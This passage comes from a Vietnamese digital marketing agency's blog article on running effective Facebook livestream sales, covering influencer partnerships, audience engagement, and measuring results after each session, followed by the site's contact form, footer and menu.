<p>Trong trường hợp có khả năng tài chính, doanh nghiệp có thể xem xét việc hợp tác với các KOL/KOC uy tín trong lĩnh vực cụ thể. Sự quyết định này mang lại lợi ích từ lượng người theo dõi &#8220;hùng hậu&#8221; mà họ đang có, giúp buổi <strong>livestream</strong> có cơ hội tiếp cận với một đám đông lớn. Sự ảnh hưởng của họ có thể tạo ra hiệu ứng lan tỏa tích cực và góp phần tăng cường uy tín của doanh nghiệp trong tâm trí khách hàng.</p>
<p>Tuy nhiên, quan trọng nhất là sự phù hợp giữa người dẫn dắt và nội dung của sự kiện. Sự đồng nhất giữa họ và chủ đề sẽ tạo ra một trải nghiệm <strong>livestream</strong> thú vị và hấp dẫn cho người xem, cũng như đảm bảo sự chuyên nghiệp trong việc giới thiệu sản phẩm hoặc dịch vụ.</p>
<h3 id="ftoc-heading-16" class="ftwp-heading">Chăm sóc tốt khách hàng</h3>
<p>Chú trọng vào việc chăm sóc khách hàng trong quá trình <strong>livestream</strong> bán hàng là yếu tố quyết định sự thành công của buổi live đó. Điều quan trọng nhất mà bạn cần nhớ là không nên tập trung quá mức vào việc giới thiệu sản phẩm. Thay vào đó, hãy tận dụng cơ hội tương tác và giao lưu với khán giả ngay trong suốt buổi phát sóng trực tiếp.</p>
<p>Mục tiêu không chỉ là thông tin về sản phẩm, mà còn là việc xây dựng một môi trường thân thiện và tích cực. Trả lời bình luận của khán giả, đặt câu hỏi để kích thích sự tham gia, và có thể thậm chí tặng quà nhỏ là những cách tuyệt vời để tạo ra sự liên kết và gửi đến khách hàng thông điệp rằng họ đang được quan tâm và trân trọng.</p>
<p>Bằng cách này, buổi <strong>livestream</strong> không chỉ là một nơi để giới thiệu sản phẩm, mà còn là một trải nghiệm tương tác đặc biệt. Việc xây dựng mối quan hệ và tạo ra sự kết nối cá nhân giữa doanh nghiệp và khách hàng có thể là chìa khóa quan trọng để tăng sự tin tưởng và đồng lòng từ phía đối tượng mục tiêu.</p>
<figure id="attachment_22420" aria-describedby="caption-attachment-22420" style="width: 1200px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-5-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/PSael9Xy-Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-5-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-5.webp 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="size-full wp-image-22420" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-5.webp"   alt="Chú trọng vào việc chăm sóc khách hàng trong quá trình livestream bán hàng là yếu tố quyết định sự thành công" width="1200" height="800" /><figcaption id="caption-attachment-22420" class="wp-caption-text">Chú trọng vào việc chăm sóc khách hàng trong quá trình livestream bán hàng là yếu tố quyết định sự thành công</figcaption></figure>
<h3 id="ftoc-heading-17" class="ftwp-heading">Đo lường hiệu quả sau mỗi buổi live</h3>
<p>Quá trình đo lường hiệu suất làm việc đóng vai trò quan trọng trong việc đánh giá chất lượng nội dung mà bạn đưa ra. Điều này giúp bạn nhìn nhận các điểm chưa tốt và thực hiện những điều chỉnh cần thiết để tối ưu hóa buổi <strong>livestream</strong> kế tiếp.</p>
<p>Để đo lường hiệu quả của buổi <strong>livestream</strong>, bạn có thể dựa vào nhiều thông số khác nhau như số lượng like, share, và comment, cũng như theo dõi số lượng đơn đặt hàng cho từng sản phẩm và số lượng người xem tổng cộng. Tuy nhiên, việc thực hiện công việc này một cách thủ công không chỉ tốn thời gian mà còn có thể không đảm bảo tính chính xác của số liệu.</p>
<p>Vì vậy, một lựa chọn tốt là cân nhắc sử dụng các phần mềm chuyên dụng để tự động hóa quá trình đo lường hiệu suất. Những công cụ này không chỉ giúp tiết kiệm thời gian mà còn mang lại sự chính xác cao trong việc phân tích dữ liệu. Điều này giúp bạn nhanh chóng nhận biết những điểm cần cải thiện và điều chỉnh chiến lược tiếp theo của mình để đạt được kết quả tốt nhất từ mỗi buổi <strong>livestream</strong>.</p>
<p>Hy vọng rằng qua bài viết này, bạn đã thu nhận được những kỹ thuật quan trọng để thực hiện buổi <strong>livestream</strong> bán hàng một cách hiệu quả và đã có được một số chiến lược giúp bạn chốt đơn nhanh chóng. Đồng thời, đừng quên lựa chọn cho mình một ứng dụng <strong>livestream</strong> trên Facebook chất lượng để tối ưu hóa tỷ lệ chuyển đổi và làm tăng doanh thu một cách đáng kể!</p>
</div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' />				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://badoagency.com/meta-ra-mat-facebook-reels-toan-cau-cach-moi-cho-nguoi-tao-noi-dung-kiem-tiem/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Facebook Reels &#8211; Định dạng nội dung phát triển nhanh nhất của Meta có gì?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://badoagency.com/huong-dan-chay-quang-cao-livestream-gan-anh-san-pham-tren-facebook-p1/" rel="next">Hướng dẫn chạy quảng cáo Livestream gắn ảnh sản phẩm trên Facebook (P1) <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>

							<div class="single-blog_release">
					<div class="stack tab-title stack-row justify-between items-baseline">
						<div id="text-2204082163" class="text tab-title_text">
							<h3> Bài viết liên quan							</h3>
						</div>
					</div>
					<div style="padding-top:10px;"></div>
					
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-normal">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/huong-dan-dang-ky-tich-xanh-tren-nen-tang-tiktok/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/09/How-To-Promote-Your-Business-With-TikTok-ADVERTISING-3-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn đăng ký tích xanh trên nền tảng Tiktok" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Hướng dẫn đăng ký tích xanh trên nền tảng Tiktok</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tiktok-ads-khac-biet-so-voi-nhung-nen-tang-khac-nhu-the-nao/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">TikTok Ads khác biệt so với những nền tảng khác như thế nào?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/fanpage-bi-bop-reach-5-buoc-cai-tien-fanpage-dat-100k-traffic-ngay-tu-reels/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/08/ba-do-agency-get-it-done-5-768x432.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Fanpage bị bóp Reach | 5 Bước Cải Tiến Fanpage Đạt 100K Traffic/Ngày Từ Reels</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/xay-dung-long-trung-thanh-cua-khach-hang-qua-chuoi-noi-dung-tich-cuc/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/08/ba-do-agency-get-it-done-4-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Xây Dựng Lòng Trung Thành Của Khách Hàng Qua Chuỗi Nội Dung Tích Cực" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Xây Dựng Lòng Trung Thành Của Khách Hàng Qua Chuỗi Nội Dung Tích Cực</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tai-sao-so-sanh-va-ngu-canh-lai-quan-trong-khi-san-xuat-video/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/08/ba-do-agency-get-it-done-3-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Tại sao ngữ cảnh và so sánh lại quan trọng khi sản xuất Video?" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Tại sao So Sánh và Ngữ Cảnh lại quan trọng khi sản xuất Video</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/the-nao-la-noi-dung-nang-cao-vi-the-cua-khach-hang/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/07/ba-do-agency-get-it-done-2-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Thế nào là nội dung nâng cao vị thế của khách hàng?" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Thế nào là nội dung nâng cao vị thế của khách hàng?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
				</div>
						</div>
	<div class="post-sidebar large-3 medium-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-3" class="widget block_widget">
		
		<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-1986786015" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1986786015 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</aside>
		</div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-info" id="section_1434462522">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1041057674" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1041057674 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-1481362022">


	<div id="col-111779537" class="col home-title medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<p><span style="font-size: 180%;"><strong><span style="color: #ffffff;">Liên hệ với chúng tôi</span></strong></span></p>

		</div>
					</div>

	

	<div id="col-250347751" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-right dark"  >
			
			

	<div id="stack-834188520" class="stack stack-row justify-end items-stretch sm:justify-center">
		

<a href="tel:0933065586" target="_self" class="button primary is-outline is-larger btn-white"  style="border-radius:99px;">
    <span>0933 0655 86</span>
  </a>



		
<style>
#stack-834188520 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1780266007">


	<div id="col-961835974" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<hr />

		</div>
					</div>

	

	<div id="col-1365540695" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-left dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_6026613">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_6026613 {
  width: 53%;
}
@media (min-width:550px) {
  #image_6026613 {
    width: 34%;
  }
}
</style>
	</div>
	

	<div id="gap-821657653" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-821657653 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><strong> 3° Agency</strong> là một đơn vị thuộc tập đoàn <strong>DC Group</strong>. Chúng tôi chuyên cung cấp các giải pháp Digital Marketing toàn diện và tư vấn vận hành cho doanh nghiệp.</p>
<p><span style="font-size: 140%; color: #00ccff;">CÔNG TY TNHH BA ĐỘ AGENCY</span></p>
<ul>
<li><strong>Đại diện pháp luật:</strong> Ông Nguyễn Doãn Kỷ</li>
<li><strong>Mã số thuế:</strong> 0109514589</li>
<li><strong>Hotline:</strong> 0933 0655 86</li>
<li><strong>Email:</strong> lienhe@badoagency.com</li>
<li><strong>Website</strong>: https://badoagency.com/</li>
<li><strong>Địa chỉ: </strong>LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông, thành phố Hà Nội, Việt Nam</li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f"> <img src="https://images.dmca.com/Badges/dmca_protected_16_120.png?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
	<div id="gap-9863191" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-9863191 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/dc3doagency" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@dcgroup_dcuni/" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/dc3doagency" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/dc3doagency/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-113264589" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #00ccff;">Liên kết</span></p>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/dieu-khoan-su-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-62827411" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-62827411 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 150%; color: #00ccff;">Fanpage</span></p>


<iframe style="border: none; overflow: hidden;" title="fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdc3doagency%2F&amp;tabs=timeline&amp;width=340&amp;height=300&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=3056077754490549" width="500" height="250" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1434462522 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(1, 0, 1, 0.83);
}
#section_1434462522 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1434462522 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-copy" id="section_281211813">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1265240964">


	<div id="col-87507602" class="col col-copy small-12 large-12"  >
				<div class="col-inner text-center dark"  >
			
			

<p>Copyright © 2022 All rights reserved by BADO AGENCY</p>

		</div>
				
<style>
#col-87507602 > .col-inner {
  padding: 15px 12px 0px 12px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_281211813 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(36, 33, 35);
}
#section_281211813 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_281211813 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727"><a>Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Dịch Vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786"><a>Branding</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787"><a>Digital Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188"><a>Giải Pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189"><a>Đào Tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858"><a>Tài Nguyên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://badoagency.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
